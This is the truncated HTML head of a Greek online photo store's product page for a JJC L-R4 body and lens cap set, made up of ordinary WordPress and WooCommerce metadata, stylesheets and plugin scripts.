

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://repella.gr/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/
body_size: 74931
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta name="robots" content="index, follow">

	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://repella.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σετ καπάκια σωματος-φακού JJC L-R4 - Repella Photostore</title>
	<link rel="canonical" href="https://repella.gr/product/σετ-καπάκια-σωματος-φακού-jjc-l-r4/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σετ καπάκια σωματος-φακού JJC L-R4 - Repella Photostore" />
	<meta property="og:description" content="Package: 1 Unit/poly bag * 1 x Rear Lens Cover For Pentax K mount Lens* 1 x Camera Body Cap" />
	<meta property="og:url" content="https://repella.gr/product/σετ-καπάκια-σωματος-φακού-jjc-l-r4/" />
	<meta property="og:site_name" content="Repella Photostore" />
	<meta property="article:modified_time" content="2024-07-05T15:44:32+00:00" />
	<meta property="og:image" content="https://repella.gr/wp-content/uploads/2022/11/3193.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/","url":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/","name":"Σετ καπάκια σωματος-φακού JJC L-R4 - Repella Photostore","isPartOf":{"@id":"https://repella.gr/#website"},"primaryImageOfPage":{"@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#primaryimage"},"image":{"@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#primaryimage"},"thumbnailUrl":"https://repella.gr/wp-content/uploads/2022/11/3193.jpg","datePublished":"2023-05-29T19:48:13+00:00","dateModified":"2024-07-05T15:44:32+00:00","breadcrumb":{"@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#primaryimage","url":"https://repella.gr/wp-content/uploads/2022/11/3193.jpg","contentUrl":"https://repella.gr/wp-content/uploads/2022/11/3193.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://repella.gr/en/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://repella.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://repella.gr/shop/"},{"@type":"ListItem","position":3,"name":"Σετ καπάκια σωματος-φακού JJC L-R4"}]},{"@type":"WebSite","@id":"https://repella.gr/#website","url":"https://repella.gr/","name":"Repella Photostore","description":"Κατάστημα με Εξοπλισμό για Φωτογραφία και Βίντεο","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://repella.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.chatway.app' />

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Repella Photostore" href="https://repella.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Repella Photostore" href="https://repella.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://repella.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepella.gr%2Fproduct%2F%25cf%2583%25ce%25b5%25cf%2584-%25ce%25ba%25ce%25b1%25cf%2580%25ce%25ac%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25bf%25cf%2582-%25cf%2586%25ce%25b1%25ce%25ba%25ce%25bf%25cf%258d-jjc-l-r4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://repella.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepella.gr%2Fproduct%2F%25cf%2583%25ce%25b5%25cf%2584-%25ce%25ba%25ce%25b1%25cf%2580%25ce%25ac%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2583%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25bf%25cf%2582-%25cf%2586%25ce%25b1%25ce%25ba%25ce%25bf%25cf%258d-jjc-l-r4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://repella.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='cardlink-payment-gateway-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/cardlink-payment-gateway/public/css/cardlink-payment-gateway-public.css?ver=1768827689' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://repella.gr/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768827689' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://repella.gr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1760631543' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://repella.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766503420' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='WCPAY_EXPRESS_CHECKOUT_ECE-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/express-checkout.css?ver=1768827711' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768827689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://repella.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-8531-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-8531.css?ver=1768827689' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://repella.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://repella.gr/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768579646.css?ver=1768827689' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768827690' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://repella.gr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768827690' type='text/css' media='all' />
<script type="text/javascript" src="https://repella.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https://repella.gr","theme":"/home/u400410278/domains/repella.gr/public_html/wp-content/themes/woodmart","plugins":"https://repella.gr/wp-content/plugins","assets":"https://repella.gr/wp-content/themes/woodmart-child/assets","ajax":"https://repella.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cardlink-payment-gateway-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://repella.gr/wp-content/cache/min/1/wp-content/plugins/cardlink-payment-gateway/public/js/cardlink-payment-gateway-public.js?ver=1768827690" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="https://repella.gr/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://repella.gr/wp-admin/admin-ajax.php","message":"\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf\u03c5\u03c2 \u03c0\u03cc\u03bd\u03c4\u03bf\u03c5\u03c2 ","empty_notice":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ac \u03c3\u03b7\u03bc\u03b5\u03af\u03b1 !! ","minimum_points":"50","confirmation_msg":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03ac \u03bd\u03b1 \u03b1\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b5\u03c0\u03af\u03c0\u03b5\u03b4\u03bf \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03c3\u03b1\u03c2, \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b1\u03c5\u03c4\u03ae \u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b8\u03b1 \u03b1\u03c6\u03b1\u03b9\u03c1\u03ad\u03c3\u03b5\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03b1\u03b9\u03c4\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf\u03c5\u03c2 \u03c0\u03cc\u03bd\u03c4\u03bf\u03c5\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc \u03c3\u03b1\u03c2; ","minimum_points_text":"\u039f\u03b9 \u03b5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03b9 \u03a0\u03cc\u03bd\u03c4\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03b1\u03c0\u03b1\u03b9\u03c4\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 